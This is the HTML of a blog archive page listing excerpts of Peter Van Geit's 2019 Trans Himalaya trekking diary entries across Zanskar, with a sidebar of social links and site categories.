		<a href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/">Trans Himalaya 2019 &#8211; Dibling to Stayangs, Aug 7</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 7, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The night at Dibling at 3900m was pleasant and warm. I woke up around 6:30am, packed up and decided to&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Dibling to Stayangs, Aug 7">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3158" class="post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/">Trans Himalaya 2019 &#8211; Pidong La, Aug 6</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 6, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
		<span class="comments-number">

			<a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/#comments" class="comments-link" >2 Comments</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The alarm rings at 6am. No response. 6:30am alarm. Still no response. Third one at 7am. I slowly wake up&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Pidong La, Aug 6">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3189" class="post-3189 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-ladakh tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/">Trans Himalaya 2019 &#8211; Kanji La, Aug 5</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 5, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The alarm rang at 6am but no response from the hikers tukked inside their warm sleeping bags. Ganapathy wore two&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Kanji La, Aug 5">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/ladakh/" rel="tag">Ladakh</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-2973" class="post-2973 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/">Trans Himalaya 2019 &#8211; Hanumil to Stayangs, July 15-16</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 16, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>After a failed attempt to reach Nerak village through the Takti La due to high water currents I decided to&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Hanumil to Stayangs, July 15-16">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-2965" class="post-2965 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/">Trans Himalaya 2019 &#8211; Padum to Nerak, July 14-15</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 15, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>After an intense 3 day crossing of the Kang La (5400m) from Lahaul to Zanskar I had indulged in some&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Padum to Nerak, July 14-15">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Courses</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (14)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (12)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (158)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (11)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (35)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (22)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (114)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (18)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (34)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (11)
</li>
</ul>
</li>
